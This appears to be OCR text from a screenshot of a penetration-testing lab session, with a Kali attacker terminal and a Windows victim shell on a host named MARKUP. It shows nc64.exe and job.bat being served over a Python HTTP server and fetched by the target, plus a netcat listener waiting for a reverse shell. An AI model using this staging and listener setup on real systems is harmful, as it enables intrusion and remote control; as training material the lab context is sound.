 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:56
c:\windows\system32\cmd.exe - powershell
kali@kali: ~/Tools 85x17
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.192 - - [12/Dec/2023 14:49:56] "GET /job.bat HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ cd ~/Tools
┌──(kali㉿kali)-[~/Tools]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.79.165 - - [12/Dec/2023 14:54:32] "GET /nc64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x17
┌──(kali㉿kali)-[~/Tools]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
c:\windows\system32\cmd.exe - powershell 173x17
'.' is not recognized as an internal or external command,
operable program or batch file.
daniel@MARKUP C:\Log-Management>job.bat
You must run this script as an Administrator!
PS C:\Log-Management> dir
Directory: C:\Log-Management
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
PS C:\Log-Management> ty
Right Ctrl